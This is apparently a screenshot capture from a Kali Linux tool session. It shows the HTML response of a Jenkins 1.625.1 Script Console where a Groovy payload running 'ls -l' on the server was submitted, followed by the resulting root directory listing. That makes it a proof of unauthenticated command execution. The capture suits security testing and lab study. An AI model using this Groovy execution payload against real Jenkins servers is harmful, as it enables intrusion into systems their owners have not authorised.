 1 2 3 4 2 14:12
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
e.pluginManager.plugins)</pre><p>All the classes from all the plugins are visible. <tt>jenkins.*</tt>, <tt>jenkins.model.*</tt>, <tt>hudson.*</tt
>, and <tt>hudson.model.*</tt> are pre-imported.</p><form action="script" method="post"><textarea id="script" name="script" class="script">printl
n 'ls -l'.execute().text</textarea><div align="right"><input name="Submit" type="submit" value="Run" class="submit-button primary" /></div></form
><link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/lib/codemirror.css' type='text/css' /><script src='/adjuncts/0fcb
cd0f/org/kohsuke/stapler/codemirror/lib/codemirror.js' type='text/javascript'></script><script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemi
rror/mode/groovy/groovy.js' type='text/javascript'></script><link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/theme/
default.css' type='text/css' /><h2>Result</h2><pre>total 64
drwxr-xr-x   1 root root 4096 Nov 11  2015 bin
drwxr-xr-x   2 root root 4096 Aug 26  2015 boot
drwxr-xr-x   5 root root  360 Feb 24 03:15 dev
drwxr-xr-x   1 root root 4096 Feb 24 03:14 etc
drwxr-xr-x   2 root root 4096 Aug 26  2015 home
drwxr-xr-x   1 root root 4096 Nov 11  2015 lib
drwxr-xr-x   2 root root 4096 Nov  9  2015 lib64
drwxr-xr-x   2 root root 4096 Nov  9  2015 media
drwxr-xr-x   2 root root 4096 Nov  9  2015 mnt
drwxr-xr-x   2 root root 4096 Nov  9  2015 opt
dr-xr-xr-x 247 root root    0 Feb 24 03:15 proc
drwx------   2 root root 4096 Nov  9  2015 root
drwxr-xr-x   3 root root 4096 Nov  9  2015 run
drwxr-xr-x   2 root root 4096 Nov  9  2015 sbin
drwxr-xr-x   2 root root 4096 Nov  9  2015 srv
dr-xr-xr-x  13 root root    0 Feb 24 03:15 sys
drwxrwxrwt   1 root root 4096 Feb 24 03:15 tmp
drwxr-xr-x   1 root root 4096 Nov 11  2015 usr
drwxr-xr-x   1 root root 4096 Nov 11  2015 var
</pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18"><span clas
s="page_generated">Page generated: Feb 24, 2023 6:11:58 AM</span><span class="rest_api"><a href="api/">REST API</a></span><span class="jenkins_ve
r"><a href="http://jenkins-ci.org/">Jenkins ver. 1.625.1</a></span><div id="l10n-dialog" class="dialog"></div><div id="l10n-footer" style="displa
y:none; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/0fcbcd0f/plugin/translation/flags.png" />
Help us localize this page
</a></div><script>var footer = document.getElementById('l10n-footer');
var f = document.getElementById('footer');
f.insertBefore(footer,f.firstChild);